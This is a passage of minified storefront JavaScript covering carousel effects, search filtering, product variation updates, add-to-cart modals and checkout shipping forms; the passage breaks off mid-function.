e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create(){d.extend(this,{cubeEffect:{setTranslate:ne.setTranslate.bind(this),setTransition:ne.setTransition.bind(this)}})},on:{beforeInit(){if("cube"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create(){d.extend(this,{flipEffect:{setTranslate:re.setTranslate.bind(this),setTransition:re.setTransition.bind(this)}})},on:{beforeInit(){if("flip"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create(){d.extend(this,{coverflowEffect:{setTranslate:ae.setTranslate.bind(this),setTransition:ae.setTransition.bind(this)}})},on:{beforeInit(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{multipleActiveThumbs:!0,swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create(){d.extend(this,{thumbs:{swiper:null,init:ie.init.bind(this),update:ie.update.bind(this),onThumbClick:ie.onThumbClick.bind(this)}})},on:{beforeInit(){const{thumbs:e}=this.params;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange(){this.thumbs.swiper&&this.thumbs.update()},update(){this.thumbs.swiper&&this.thumbs.update()},resize(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate(){this.thumbs.swiper&&this.thumbs.update()},setTransition(e){const t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy(){const e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===q.use&&(q.use=q.Class.use,q.installModule=q.Class.installModule),q.use(oe);t.f=q},function(e,t,n){"use strict";(function(e){function n(t,n){var r=t.find(n);e(n).empty().html(r.html())}function r(t){0!==t.find(".refinements")[0].children.length&&(e(".refinement.active").each((function(){e(this).removeClass("active");var n=t.find("."+e(this)[0].className.replace(/ /g,"."));n.addClass("active"),n.find("button.title").attr("aria-expanded","true")})),n(t,".refinements"))}function a(t,n){var r=t.data("url");e.spinner().start(),e.ajax({url:r,method:"GET",success:function(t){n.append(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={filter:function(){e(".container").on("click","button.filter-results",(function(){e(".refinement-bar, .modal-background").show(),e(".refinement-bar").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!0),e(".refinement-bar .close").focus()}))},closeRefinements:function(){e(".container").on("click",".refinement-bar button.close, .modal-background",(function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1),e(".btn.filter-results").focus()}))},resize:function(){e(window).resize((function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1)}))},sort:function(){e(".container").on("change","[name=sort-order]",(function(t){t.preventDefault(),e.spinner().start(),e(this).trigger("search:sort",this.value),e.ajax({url:this.value,data:{selectedUrl:this.value},method:"GET",success:function(t){e(".product-grid").empty().html(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showMore:function(){e(".container").on("click",".show-more button",(function(t){t.stopPropagation();var n=e(this).data("url");t.preventDefault(),e.spinner().start(),e(this).trigger("search:showMore",t),e.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){e(".grid-footer").replaceWith(t),function(t){e("<div>").append(e(t)).find(".grid-footer").data("sort-options").options.forEach((function(t){e("option."+t.id).val(t.url)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},applyFilter:function(){e(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",(function(t){t.preventDefault(),t.stopPropagation(),e.spinner().start(),e(this).trigger("search:filter",t),e.ajax({url:e(this).data("href"),data:{page:e(".grid-footer").data("page-number"),selectedUrl:e(this).data("href")},method:"GET",success:function(t){!function(t){var a=e(t),i={".refinements":r};[".grid-header",".header-bar",".header.page-title",".product-grid",".show-more",".filter-bar"].forEach((function(e){n(a,e)})),Object.keys(i).forEach((function(e){i[e](a)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showContentTab:function(){e(".container").on("click",".content-search",(function(){""===e("#content-search-results").html()&&a(e(this),e("#content-search-results"))})),e(".container").on("click",".show-more-content button",(function(){a(e(this),e("#content-search-results")),e(".show-more-content").remove()}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d=n(12),c=n(23);function u(e){var t=document.createElement("a");return t.classList.add("size-attribute"),t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.nonFormattedValue.length>4&&t.classList.add("long-attribute"),e.selectable?t.href=e.url:t.classList.add("disabled"),e.selected&&t.classList.add("selected"),t}function p(e){var t=document.createElement("option");return t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.selectable?t.value=e.url:t.disabled=!0,e.selected&&t.setAttribute("selected",!0),t}var h=(e,t)=>{var n=document.createElement("div");return e.map(t).forEach(e=>{n.appendChild(e)}),n.innerHTML};function m(e,t){var n=e.data.product.variationAttributes.find(e=>e.id===t),r=e.container[0];if(n){var a=r.querySelector(".".concat(t,"-tiles")),i=r.querySelector(".select-".concat(t)),o=r.querySelector(".selected-".concat(t,"-value"));a&&(a.innerHTML=h(n.values,u)),i&&(Array.from(i.options).slice(1).forEach(e=>{e.remove()}),i.innerHTML+=h(n.values,p)),o.innerText=n.selectedValue}}var f=(e,t,n,r)=>{var a=n&&n.el,{notRefreshContent:i}=r.data;a&&e.contains(a)&&!i&&(function(e,t,n){var r,{imageSlides:a,zoomImages:i,video:o}=n.data.product,s=n.container[0].querySelector(".product-image-swiper"),l=d.a.getSwiperInstance(t,s);if(o&&o.url.length>0&&o.isChangePosition){r=[];var u=a.length,p=0;a.forEach((e,t)=>{o.dataIndex===t&&(r.push(a[u-1]),p++),t<u-1&&(p!==t?r.push(e.replace('data-thumb="'.concat(t,'"'),'data-thumb="'.concat(p,'"'))):r.push(e)),p++})}else r=a;d.a.updateCarouselSwipers(e,l,r,i),Object(c.a)()}(t,n,r),function(e,t){var n=e.el.querySelector(".swiper-product-badges"),r=e.el.querySelector(".kb-badge"),a=e.el.querySelector(".kb-top-badge");t.data.product.badges&&""!==t.data.product.badges?n?(n.classList.contains("d-none")&&n.classList.remove("d-none"),[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges}),n.setAttribute("class","swiper-product-badges")):((n=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.el.appendChild(n),n.innerHTML='<div class="product-badge">\n    <span> '.concat(t.data.product.badges," </span>\n    </div>")):n&&!n.classList.contains("d-none")&&n.classList.add("d-none");var{promoBadgeContentAsset:i}=t.data.product;if(!a||i&&""!==i.body||[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges;var n=e.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=t.data.product.badgesBg?t.data.product.badgesBg:"inherit",n.style.color=t.data.product.badgesColor?t.data.product.badgesColor:"inherit")}),r){[...e.el.querySelectorAll(".kb-badge .product-badge")].forEach(e=>{e.innerHTML=t.data.product.badgesText});var o=r.innerHTML,s=document.createElement("div");s.innerHTML=o,s.setAttribute("class","product-badges-rectangle kb-badge"),document.querySelector(".swiper-slide.swiper-slide-active").appendChild(s)}}(n,r),function(e){var{productNameVG:t,productLongDescriptionVG:n}=e.data.product,r=e.container[0];t&&([...r.querySelectorAll(".product-name")].forEach(e=>{e.innerHTML=t}),[...r.querySelectorAll(".ds-product-name")].forEach(e=>{e.innerHTML=t})),n&&[...r.querySelectorAll(".tab-content #description")].forEach(e=>{e.innerHTML=n})}(r)),function(e){var t=e.data.product.variationAttributes.find(e=>"color"===e.id),n=e.container[0],r=n.querySelector(".ds-color-reminder");t&&(n.querySelector(".selected-color-value").textContent=t.selectedValue,r&&(t.selectedValue?r.classList.add("d-none"):r.classList.remove("d-none")))}(r),function(e){var t=e.data.product.variationAttributes.find(e=>"size"===e.id),n=e.container[0];if(t){var r=n.querySelector(".size-tiles"),a=n.querySelector(".select-size"),i=n.querySelector(".selected-size-value");r&&(r.innerHTML=h(t.values,u)),a&&(Array.from(a.options).slice(1).forEach(e=>{e.remove()}),a.innerHTML+=h(t.values,p)),i&&(i.innerText=t.selectedValue)}}(r),m(r,"braBandSize"),m(r,"braCupSize"),function(e){e.container[0].querySelector(".product-availability").innerHTML=e.data.product.availabilityTemplate}(r),function(e){var t=e.container[0];t.querySelectorAll(".video__button__wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate}),t.querySelectorAll(".video-wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate})}(r),function(e){e.data.product.variationAttributes.forEach(t=>{var n=e.container[0].querySelector("#attr-".concat(t.id)),r=n&&n.querySelector(".attribute__unselectable-error");r&&(r.innerHTML=t.selectedValueError||"",r.classList.toggle("d-none",!t.selectedValueError))})}(r),function(e){var{product:t}=e.data,n=e.container[0].querySelectorAll(".add-to-cart-section__overlay"),r=e.container[0].querySelector(".ds-size-reminder"),a=e.container[0].querySelector(".add-to-cart-section__disabled-error"),i=e.data.product.variationAttributes.find(e=>"size"===e.id);t&&(n.length>0&&n.forEach(e=>{e.classList.toggle("d-none",t.readyToOrder&&t.available)}),r&&i&&r.classList.toggle("d-none",i.selectedValue)),a&&a.classList.add("d-none")}(r),function(e){var t=e.container[0].querySelector("button.remove-from-wish-list"),n=e.container[0].querySelector(".fa-stack-1x"),r=document.querySelector(".header__component.header__component--account > div.user");n&&n.classList.contains("fa-heart")&&(n.classList.remove("fa-heart"),n.classList.add("fa-heart-o"),t.classList.remove("remove-from-wish-list"),t.setAttribute("data-href",r.dataset.urlAdd),t.title=r.dataset.titleAdd),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}(r),function(e){var t=e.container[0].querySelector(".split-attributes");t&&e.data.product.variationSplitHTML&&(t.innerHTML=e.data.product.variationSplitHTML);var n=document.querySelector(".reviews-selection-wrapper"),r=document.querySelector('.attribute-items[data-attr="size"]');n&&r&&(n.innerHTML=r.innerHTML)}(r),function(e){var{quickviewurl:t}=e.data.product,n=e.container[0];t&&n.querySelector(".js-add-to-cart-quickview")&&(n.querySelector(".js-add-to-cart-quickview").href=t)}(r),function(e,t){if(t){var n="swiper-product-badges",r="product-badge top-badge";t.classList.contains("kb-swiper-container")&&(n="product-badges-corner-rectangle",r="product-badge top-badge kb-top-badge");var a=t.querySelector(".".concat(n)),{promoBadgeContentAsset:i}=e.data.product;i&&""!==i.body?a?(a.style="",a.classList.contains("d-none")&&a.classList.remove("d-none"),[...t.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=i.body}),a.setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||""))):((a=document.createElement("div")).setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||"")),t.appendChild(a),a.innerHTML='<div class="'.concat(r,'">\n        ').concat(i.body,"\n      </div>")):e.data.product.badges&&""!==e.data.product.badges||[...t.querySelectorAll(".product-badge.top-badge")].forEach(t=>{t.innerHTML="";var n=t.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=e.data.product.badgesBg?e.data.product.badgesBg:"inherit",n.style.color=e.data.product.badgesColor?e.data.product.badgesColor:"inherit")})}}(r,a)},v=n(31);v.a.closeWishlistProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon",e=>{var t=e.delegateTarget.closest(".add-to-wishlist-alert");t&&t.remove()})};var g=v.a,y=!1,b=!1,w=null,S=()=>{var e=document.querySelector(".add-to-basket-alert");e&&e.parentNode.removeChild(e),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove(),window.innerWidth<769&&(document.querySelector("body").removeAttribute("style"),window.scrollTo(0,document.querySelector("body").getAttribute("data-scroll")))},E=function(){var e=a()((function*(e){var t;o()(".modal-body").spinner().start(),0!==o()("#chooseBonusProductModal").length&&o()("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var n='\x3c!-- Modal --\x3e\n    <div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog">\n    <span class="enter-message sr-only" ></span>\n    <div class="modal-dialog choose-bonus-product-dialog"\n    data-total-qty="'.concat(e.maxBonusItems,'"\n    data-UUID="').concat(e.uuid,'"\n    data-pliUUID="').concat(e.pliUUID,'"\n    data-addToCartUrl="').concat(e.addToCartUrl,'"\n    data-pageStart="0"\n    data-pageSize="').concat(e.pageSize,'"\n    data-moreURL="').concat(e.showProductsUrlRuleBased,'"\n    data-bonusChoiceRuleBased="').concat(e.bonusChoiceRuleBased,'">\n    \x3c!-- Modal content--\x3e\n    <div class="modal-content">\n    <div class="modal-header">\n        <span class="">').concat(e.labels.selectprods,'</span>\n        <button type="button" class="close pull-right" data-dismiss="modal">\n            <span aria-hidden="true">&times;</span>\n            <span class="sr-only"> </span>\n        </button>\n    </div>\n    <div class="modal-body"></div>\n    <div class="modal-footer"></div>\n    </div>\n    </div>\n    </div>');o()("body").append(n),o()(".modal-body").spinner().start();var r,a,i=yield fetch(t,Object(l.a)()),s=yield i.json();if(s.error)o.a.spinner().stop();else{var d=(r=s.renderedTemplate,(a=document.createElement("div")).innerHTML=r,{body:a.querySelector(".choice-of-bonus-product").innerHTML,footer:a.querySelector(".modal-footer").innerHTML});document.querySelector("#chooseBonusProductModal .modal-body").innerHTML="",document.querySelector("#chooseBonusProductModal .enter-message").textContent=s.enterDialogMessage,document.querySelector("#chooseBonusProductModal .modal-header .close .sr-only").textContent=s.closeButtonText,document.querySelector("#chooseBonusProductModal .modal-body").innerHTML=d.body,document.querySelector("#chooseBonusProductModal .modal-footer").innerHTML=d.footer,o()("#chooseBonusProductModal").modal("show"),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),C=e=>{var t=e.closest(".set-item");return t||(t=e.closest(".product-detail")),t},T=(e,t)=>{var n=e.disabled||e.classList.contains("disabled"),r=e.selected||e.classList.contains("selected");n||!t&&r||g.attributeSelect(e.value||e.href,o()(C(e)))},x=e=>{var t=e.querySelectorAll(".product-option");return 0===t.length?[]:([t].map(e=>{var t=e.querySelector(".options-select"),n=t.value;return{selectedValueId:t.querySelector('option[value="'.concat(n,'"]')).dataset.valueId,optionId:e.dataset.optionId}}).toArray(),JSON.stringify(t))},F=e=>e&&document.querySelector(".set-items")?e.closest(".product-detail").querySelector(".quantity-select"):document.querySelector(".quantity-select"),k=function(){var e=a()((function*(e){e&&(yield fetch(e,Object(l.a)()))}));return function(t){return e.apply(this,arguments)}}();g.addToCart=a()((function*(){y||(Object(s.h)(document,"click","button.add-to-cart, button.add-to-cart-global",function(){var e=a()((function*(e){var t,n;if(!e.delegateTarget.closest(".add-to-cart-wishList")){if(document.querySelector("body").dispatchEvent(new CustomEvent("product:beforeAddToCart",e.delegateTarget)),document.querySelector(".set-items")&&e.delegateTarget.classList.contains("add-to-cart-global"))n=[],document.querySelectorAll(".product-detail").forEach(t=>{t.classList.contains("product-set-detail")||n.push({pid:t.querySelector(".product-id").text(),qty:t.querySelector(".quantity-select").val(),options:x(e.delegateTarget)})}),t=JSON.stringify(n);var r=(e=>{if(!e)return null;var t=e.closest("#quickViewModal");if(t&&t.classList.contains("show")){var n=t.querySelector(".product-quickview");if(n)return o()(n).data("pid")}var r=e.closest(".product-detail");if(r){if(document.querySelector(".product-set-detail")||document.querySelector(".product-set")){var a=r.querySelector(".product-id");return a?a.textContent:null}if(!r.classList.contains("bundle-item"))return o()(r).data("pid")}return null})(e.delegateTarget),a=e.delegateTarget.closest(".product-detail");a||(a=e.delegateTarget.closest(".quick-view-dialog").querySelector(".product-detail"));var i,d,c=document.querySelector(".add-to-cart-url").value,u={pid:r,childProducts:(d=[],document.querySelectorAll(".bundle-item").forEach(e=>{d.push({pid:e.querySelector(".product-id").textContent,quantity:parseInt(e.querySelector("label.quantity").dataset.quantity,10)})}),d.length?JSON.stringify(d):[]),quantity:(i=e.delegateTarget,F(i).value)};t&&(u.pidsObj=t),document.querySelector(".bundle-item")||(u.options=x(a)),e.delegateTarget.dispatchEvent(new CustomEvent("updateAddToCartFormData",u));var p=[...Object.entries(u)].map(e=>{var t=encodeURIComponent(e[0]),n=e[1];return n=Array.isArray(n)&&0===e[1].length?"[]":encodeURIComponent(e[1]),"".concat(t,"=").concat(n)}).join("&");if(c){var h=yield fetch(c,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:p});200===h.status?h.json().then(e=>{(e=>{o()(".minicart").trigger("count:update",e);var t=document.querySelectorAll(".minicart .minicart-quantity");t&&t.length>0&&e.quantityTotal>0&&o()(t).removeClass("d-none");var n=e.error?"alert-danger":"alert-success";if(e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length)E(e.newBonusDiscountLineItem);else{var r=document.querySelector(".add-to-cart-messages");r&&r.parentNode.removeChild(r);var a=document.querySelector("body"),i=document.createElement("div");i.classList.add("add-to-cart-messages");var d=document.createElement("div");d.classList.add("ds-backdrop");var c='<div class="alert '.concat(n,' add-to-basket-alert text-center" role="alert">\n            ').concat(e.message,"</div>"),u=new DOMParser,p=u.parseFromString(c,"text/html"),h=p.querySelector(".product-added-recommendations");i.classList.add("ds-add-to-cart-messages"),a.append(i),a.append(d),window.innerWidth<769&&(a.setAttribute("data-scroll",window.pageYOffset),a.style.overflow="hidden",a.style.height="100vh");var m=null,f=()=>{var e=document.querySelectorAll(".ds-add-to-cart-messages");if(e.length>0){var t=window.innerHeight;e.forEach(e=>{e.style.height="".concat(t,"px")})}m=null};if(w&&window.removeEventListener("scroll",w),w=()=>{null===m&&(m=requestAnimationFrame(f))},window.addEventListener("scroll",w,{passive:!0}),h&&!e.error)fetch(h.dataset.url,Object(l.a)()).then(e=>e.text()).then(t=>{var n,r=u.parseFromString(t,"text/html"),a=r.getElementsByTagName("script"),l=r.getElementsByClassName("slot-config-section");if(h.innerHTML=t,l.length>0)for(var d=document.getElementsByTagName("head")[0],c=0;c<a.length;c++)(n=document.createElement("script")).type="text/javascript",n.text=a[c].text,d.appendChild(n);i.classList.add("add-to-cart-messages--has-recs"),i.append(p.querySelector(".add-to-basket-alert")),0===l.length&&document.dispatchEvent(new CustomEvent("carousel:init")),Object(s.h)(document,"click",".add-to-basket-alert .product-tile__swatch",e=>{var t=e.delegateTarget;return window.location.href=t.href,!0}),i.classList.add("loaded"),i.querySelector(".minicart-quantity").innerHTML=e.quantityTotal;var m=window.innerHeight;requestAnimationFrame(()=>{document.querySelectorAll(".ds-add-to-cart-messages").forEach(e=>{e.style.height="".concat(m,"px")})}),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart")),o.a.spinner().stop()}).catch(()=>{o.a.spinner().stop()});else{i.append(p.querySelector(".add-to-basket-alert")),i.classList.add("loaded"),i.querySelector(".minicart-quantity").innerHTML=e.quantityTotal;var v=window.innerHeight;requestAnimationFrame(()=>{var e=document.querySelector(".ds-add-to-cart-messages");e&&(e.style.height="".concat(v,"px"))}),o.a.spinner().stop(),setTimeout(()=>{S()},5e3)}document.addEventListener("click",e=>{var t=document.querySelector(".add-to-cart-messages");t&&(t.contains(e.target)||e.target===t||S())})}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))})(e),o()("body").trigger("product:afterAddToCart",e),k(e.reportingURL)}):o.a.spinner().stop()}}}));return function(t){return e.apply(this,arguments)}}()),y=!0)})),g.sizeAttribute=()=>{Object(s.h)(document,"click",'[data-attr="size"] .size-attribute',e=>{if(e.preventDefault(),window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"size",attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",t)}e.delegateTarget&&e.delegateTarget.href&&(e.delegateTarget.href+="&notRefreshContent=true"),T(e.delegateTarget,Boolean(e.delegateTarget.closest(".split-attributes")))}),Object(s.h)(document,"click","".concat('[data-attr="braBandSize"] .size-attribute',", ").concat('[data-attr="braCupSize"] .size-attribute'),e=>{if(e.preventDefault(),!(e.delegateTarget.disabled||e.delegateTarget.classList.contains("disabled"))){if(window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t=e.delegateTarget.closest(".attribute-items");if(t&&t.dataset.attr){var n={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:t.dataset.attr,attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",n)}}g.attributeSelect(e.delegateTarget.value||e.delegateTarget.href,o()(C(e.delegateTarget)))}})},g.selectSize=e=>{if(e){var t=document.querySelector('.select-size [data-attr-value="'.concat(e,'"]'));t&&T(t)}},g.handleAttributeSelection=(e,t,n)=>{var r=n&&n.container&&n.container[0];r&&f(r,e,t,n)},g.slideToVideo=(e,t)=>{var n=e&&e.el,r=C(n);r&&r.contains(t)&&d.a.slideToVideo(e,t)},g.handleMissingOptionError=()=>{b||(Object(s.h)(document,"click",".add-to-cart-section__overlay",e=>{var t,{useQuickView:n}=e.delegateTarget.dataset;document.body.classList.add("ds-quickview"),n?document.querySelector(".js-add-to-cart-quickview").click():t=e.delegateTarget.parentElement.querySelector(".add-to-cart-section__disabled-error");var r=e.delegateTarget.closest(".quick-view-dialog");if(t&&(t.classList.remove("d-none"),!r)){var a=document.querySelector(".size-attribute__wrapper"),i=document.querySelector(".attributes"),o=a.offsetTop+80;window.innerWidth<1023&&(o=i.offsetParent.offsetTop),window.scroll({top:o,behavior:"smooth"})}}),b=!0,o()("body").on("hidden.bs.modal","#quickViewModal",()=>{b=!1}))},g.closeProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon, .ds-button-secondary.continue-shopping-link",e=>{e.preventDefault();var t=e.delegateTarget.closest(".add-to-cart-messages");if(t&&(t.remove(),w&&(window.removeEventListener("scroll",w),w=null),window.innerWidth<769)){var n=document.querySelector("body"),r=n.getAttribute("data-scroll");n.removeAttribute("style"),r&&window.scrollTo(0,parseInt(r,10))}var a=document.querySelector(".ds-backdrop");a&&a.remove()})};t.a=g},function(e,t,n){"use strict";(function(e){var r=n(11),a=n(18),i=n(38).a,o=a.a,s=r.a;function l(t,n,r,a){var o,s,l=e("input[value="+t.UUID+"]"),d=r.shipping,c=!1;l&&l.length>0&&(o=l[0].form,s=e(".addressSelector",o)),s&&1===s.length&&(s.empty(),s.append(i.methods.optionValueForAddress(null,!1,r)),a.addresses&&a.addresses.length>0&&(s.append(i.methods.optionValueForAddress(r.resources.accountAddresses,!1,r)),a.addresses.forEach((function(e){var t=n.matchingAddressId===e.ID;s.append(i.methods.optionValueForAddress({UUID:"ab_"+e.ID,shippingAddress:e},t,r))}))),s.append(i.methods.optionValueForAddress(r.resources.shippingAddresses,!1,r,{className:"multi-shipping"})),d.forEach((function(t){var a=n.UUID===t.UUID;c=c||a;var o=i.methods.optionValueForAddress(t,a,r,{className:"multi-shipping"}),l=o.html()===r.resources.addNewAddress,d=t.UUID===n.UUID;(l&&d||!l&&d||!l&&!d)&&s.append(o),l&&!d&&e(o[0]).remove()}))),c?e(o).removeClass("hide-details"):e(o).addClass("hide-details"),e("body").trigger("shipping:updateShippingAddressSelector",{productLineItem:t,shipping:n,order:r,customer:a})}function d(t){var n=e.extend({},t.shippingAddress);n||(n={firstName:null,lastName:null,address1:null,address2:null,city:null,postalCode:null,stateCode:null,countryCode:null,phone:null}),n.isGift=t.isGift,n.giftMessage=t.giftMessage,e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;if(a){var i=n.countryCode;e("input[name$=_firstName]",a).val(n.firstName),e("input[name$=_lastName]",a).val(n.lastName),e("input[name$=_address1]",a).val(n.address1),e("input[name$=_address2]",a).val(n.address2),e("input[name$=_city]",a).val(n.city),e("input[name$=_postalCode]",a).val(n.postalCode),e("select[name$=_stateCode],input[name$=_stateCode]",a).val(n.stateCode),i&&"object"==typeof i?e("select[name$=_country]",a).val(n.countryCode.value):e("select[name$=_country]",a).val(n.countryCode),e("input[name$=_phone]",a).val(n.phone),e("input[name$=_isGift]",a).prop("checked",n.isGift),e("textarea[name$=_giftMessage]",a).val(n.isGift&&n.giftMessage?n.giftMessage:"")}})),e("body").trigger("shipping:updateShippingAddressFormValues",{shipping:t})}function c(t){var n=e("input[value="+t.UUID+"]");n&&n.length>0&&e.each(n,(function(n,r){var a=r.form;if(a){var i=e(".shipping-method-list",a);if(i&&i.length>0){i.empty();var o=t.applicableShippingMethods,s=t.selectedShippingMethod||{},l=a.name+"_shippingAddress_shippingMethodID";e.each(o,(function(n,r){var a=e("#shipping-method-template").clone();e("input",a).prop("id","shippingMethod-"+r.ID+"-"+t.UUID).prop("name",l).prop("value",r.ID).attr("checked",r.ID===s.ID),e("label",a).prop("for","shippingMethod-"+r.ID+"-"+t.UUID),e(".display-name",a).text(r.displayName),r.estimatedArrivalTime&&e(".arrival-time",a).text("("+r.estimatedArrivalTime+")").show(),e(".shipping-cost",a).text(r.shippingCost),i.append(a.html())}))}}})),e("body").trigger("shipping:updateShippingMethods",{shipping:t})}function u(t){setTimeout((function(){var n=t.find(".shipping-method-list"),r=i.methods.getAddressFieldsFromUI(t),a=t.find("[name=shipmentUUID]").val(),o=n.data("actionUrl");r.shipmentUUID=a,n.spinner().start(),e.ajax({url:o,type:"post",dataType:"json",data:r,success:function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),n.spinner().stop())}})}),300)}function p(t,n){e("[data-shipment-summary="+t.UUID+"]").each((function(r,a){var o=e(a),s=o.find(".shipping-addr-label"),l=o.find(".address-summary"),d=o.find(".shipping-phone"),c=o.find(".shipping-method-title"),u=o.find(".shipping-method-arrival-time"),p=o.find(".shipping-method-price"),h=o.find(".shipping-method-label"),m=o.find(".row.summary-details"),f=o.find(".gift-summary"),v=t.shippingAddress,g=t.selectedShippingMethod,y=t.isGift;i.methods.populateAddressSummary(l,v),v&&v.phone?d.text(v.phone):d.empty(),g&&(e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:g,resources:n.resources,shippingAddressLabel:s}),h.show(),m.show(),c.text(g.displayName),g.estimatedArrivalTime?u.text("( "+g.estimatedArrivalTime+" )"):u.empty(),p.text(g.shippingCost)),y?(f.find(".gift-message-summary").text(t.giftMessage),f.removeClass("d-none")):f.addClass("d-none")})),e("body").trigger("shipping:updateShippingSummaryInformation",{shipping:t,order:n})}function h(t,n,r,a){var i=e("input[value="+t.UUID+"]"),o=i&&i.length>0?i[0].form:null;if(o){var s=e(".view-address-block",o),l=n.shippingAddress||{},d=n.selectedShippingMethod,c=l.firstName?l.firstName+" ":"";l.lastName&&(c+=l.lastName);var 